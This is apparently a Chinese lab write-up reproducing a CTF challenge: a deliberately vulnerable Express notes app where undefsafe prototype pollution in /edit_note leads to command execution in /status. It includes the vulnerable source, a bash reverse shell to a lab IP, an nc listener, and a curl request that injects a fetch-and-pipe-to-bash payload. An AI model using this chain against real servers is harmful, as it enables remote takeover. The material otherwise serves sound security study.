环境搭建
源代码已给:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {}; // 定义了一个字典,在后面的攻击过程中会用到
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug'); // 设置模板引擎为pug
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note') // 该路由中 undefsafe 三个参数均可控
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status') // 漏洞点,只要将字典 commands 给污染了, 就能任意执行我们的命令
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`); // 将命令执行结果输出
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
分析:
原型链污染点定位
undefsafe(r, id, undefsafe(this.note_list, id));
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
关键条件:
原型链污染需同时控制 undefsafe 的 第 2 个参数(属性路径) 和 第 3 个参数(属性值)。
get_note 方法仅能控制第 2 个参数(q),无法污染原型链。
edit_note 方法可通过 POST 请求控制 id、author、raw 三个参数,满足污染条件。
污染点确认与构造:
app.route('/edit_note').post(function(req, res) {
notes.edit_note(req.body.id, req.body.author, req.body.raw);
攻击向量:
id 控制路径前缀(如 proto.xxx)。
author/raw 控制属性值(如命令执行代码)。
});
原型链污染构造:
污染 Object.prototype 的恶意属性
id=proto.恶意命令
author=cat /flag # 或反弹 Shell 命令
edit_note 执行时会触发:
undefsafe(this.note_list, "proto.恶意命令.author", "cat /flag");
命令执行点定位:
app.route('/status').get(function(req, res) {
let commands = { "script-1": "uptime", "script-2": "free -m" };
for (let index in commands) { // 遍历原型链属性
exec(commands[index], ...); // 执行任意命令
}
});
漏洞点:
for...in 循环会遍历 commands 的原型链属性。若 Object.prototype 被污染,则恶意命令会被执行。
ubuntu中:
创建项目文件夹
mkdir -p /root/notes_app/views
进入目录
cd /root/notes_app
创建核心文件 app.js(漏洞代码)
vim app.js (放入源代码)
安装所需模块
npm install express undefsafe pug
#创建空文件保证js运行
touch index.pug mess.pug note.pug
启动 Node.js 服务(保持窗口运行)
node app.js
#在另一个窗口执行:
访问 /status 路由,触发被污染的命令执行
curl http://localhost:8080/status

kali中:
创建 shell.txt(替换为 Kali 实际 IP)
cat > shell.txt << 'EOF'
bash -i >& /dev/tcp/192.168.13.137/2333 0>&1
EOF

在 shell.txt 所在目录启动 HTTP 服务(端口 81)
python3 -m http.server 81
保持窗口运行,确保 Ubuntu 能访问 http://192.168.13.137:81/shell.txt
新开一个终端,监听 2333 端口
nc -lvp 2333
输出示例:listening on [any] 2333 ...(保持窗口运行)
新开一个终端,向 Ubuntu 发送污染请求(替换 Ubuntu IP)
curl -X POST -d "id=proto.hack&author=curl http://192.168.13.137:81/shell.txt\|bash\&raw=exp" http://192.168.13.141:8080/edit_note
成功会返回 "edit success" 页面内容